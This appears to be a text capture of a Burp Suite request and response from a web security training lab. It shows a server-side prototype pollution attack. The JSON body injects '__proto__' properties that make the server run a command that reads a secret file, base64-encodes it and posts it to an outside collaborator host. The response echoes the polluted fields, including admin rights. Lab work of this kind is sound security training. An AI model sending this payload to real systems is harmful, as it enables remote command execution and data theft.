 Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0a7800a1034e3bb7806e0d7f0096006a.web-security-academy.net
3 Cookie: session=A9uN8n5Di3kAiXkRDXIVHfDPtpNzEauG
4 Content-Length: 327
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin: https://0a7800a1034e3bb7806e0d7f0096006a.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a7800a1034e3bb7806e0d7f0096006a.web-security-academy.net/my-account?id=wiener
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"A9uN8n5Di3kAiXkRDXIVHfDPtpNzEauG",
21 "__proto__":{
22 "shell":"vim",
23 "input":
":! cat /home/carlos/secret | base64 | curl -d @- https://akypjv72yhwznd3ap2jc4gbq1h78vzjo
.oastify.com\n"
24 }
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"1e6-4hDDuz6dKue1HwrMr1CQaRd2gbg"
6 Date: Thu, 16 Jan 2025 07:43:45 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 486
10
11 {
12 "username": "wiener",
13 "firstname": "Peter",
14 "lastname": "Wiener",
15 "address_line_1": "Wiener HQ",
16 "address_line_2": "One Wiener Way",
17 "city": "Wienerville",
18 "postcode": "BU1 1RP",
19 "country": "UK",
20 "isAdmin": true,
21 "json spaces": 10,
22 "shell": "vim",
23 "input":
":! cat /home/carlos/secret | base64 | curl -d @- https://akypjv72yhwznd3ap2jc4gbq1h78vzjo.oas
tify.com\n"
24 }